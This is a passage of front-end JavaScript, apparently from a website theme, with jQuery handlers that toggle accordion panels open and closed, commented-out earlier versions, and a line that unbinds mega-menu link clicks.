  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight){
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}
*/
/*
$('.accordion').click(function() {
  var $this = $(this).toggleClass('active');
  var $panel = $this.next().toggleClass('show');
  $('.accordion.active').not(this).removeClass('active').next().removeClass('show');
});
*/

$('.accordion').click(function() {
        $(this).parents().siblings().find('.panel').slideUp(1000);
        //$(this).parents().siblings('.accordion-item').find('.trigger').removeClass('active-yes').addClass('active-no');
       	//$(this).find('h3').toggleClass('active-yes active-no');
 		var $this = $(this).toggleClass('active');
  		var $panel = $this.next().toggleClass('active-panel');
		var $contain = $this.parent().toggleClass('active-item');
 		$('.accordion.active').not(this).removeClass('active').next().removeClass('active-panel').parent().removeClass('active-item');
		
        $(this).siblings('.panel').slideToggle(1000);
    });
}

)

( jQuery );
jQuery( document ).ready(function($) {
    $('.mega-menu-item a.mega-menu-link').unbind();
});